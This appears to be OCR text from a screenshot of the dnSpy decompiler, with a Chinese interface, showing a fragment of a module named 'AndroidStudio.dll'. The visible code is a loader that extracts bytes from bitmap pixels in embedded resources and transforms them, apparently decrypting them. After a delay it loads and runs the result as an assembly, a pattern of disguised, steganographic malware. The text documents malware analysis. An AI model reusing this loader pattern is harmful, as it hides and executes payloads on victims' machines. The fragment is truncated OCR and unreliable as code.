 程序集资源管理器
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
System.Xml (4.0.0.0)
System.Xaml (4.0.0.0)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
dnlib (3.2.0.0)
dnSpy (6.0.5.0)
PtUxV (36.4.6.5)
System.Windows.Forms (4.0.0.0)
System.Data (4.0.0.0)
System.Data.DataSetExtensions (4.0.0.0)
System.Drawing (4.0.0.0)
System.Security (4.0.0.0)
System.Configuration (4.0.0.0)
Accessibility (4.0.0.0)
System.Deployment (4.0.0.0)
System.Runtime.Serialization.Formatters.Soap (4.0.0.0)
AndroidStudio (1.0.0.0)
AndroidStudio.dll
PE
引用
{ } -
<Module> @02000001
GClass1 @02000003
{ } ns0
GClass0 @02000002
基类型和接口
派生类型
.ctor() : void @06000006
smethod_0(byte[]) : byte[] @06000001
smethod_1(byte[], string) : byte[] @06000
smethod_2(Bitmap) : byte[] @06000003
smethod_3(string, string) : Bitmap @0600
smethod_4(string, string, string) : void @0
string_0 : string @04000001
GClass0
70 Color pixel = bitmap_0.GetPixel(i, j);
71 if (pixel != Color.FromArgb(0, 0, 0, 0))
72 {
73 list.InsertRange(list.Count, new byte[]
74 {
75 pixel.R,
76 pixel.G,
77 pixel.B
78 });
79 }
80 }
81 }
82 return list.ToArray();
83 }
84 }
85
86 // Token: 0x06000004 RID: 4 RVA: 0x00002214 File Offset: 0x00000414
87 public static Bitmap smethod_3(string string_1, string string_2)
88 {
89 ResourceManager resourceManager = new ResourceManager(string_2 + GClass1.smethod_0(""), Assembly.GetEntryAssembly());
90 return (Bitmap)resourceManager.GetObject(string_1);
91 }
92
93 // Token: 0x06000005 RID: 5 RVA: 0x0000224C File Offset: 0x0000044C
94 public static void smethod_4(string string_1, string string_2, string string_3)
95 {
96 Thread.Sleep(33000);
97 byte[] rawAssembly = GClass0.smethod_0(GClass0.smethod_1(GClass0.smethod_2(GClass0.smethod_3(string_1, string_3)), string_2));
98 Assembly.Load(rawAssembly).EntryPoint.Invoke(0, null);
99 Environment.Exit(0);
100 }
101
102 // Token: 0x04000001 RID: 1
103 private string string_0 = GClass1.smethod_0("");
104 }
105 }
106
100 %
局部变量
名称 值 类型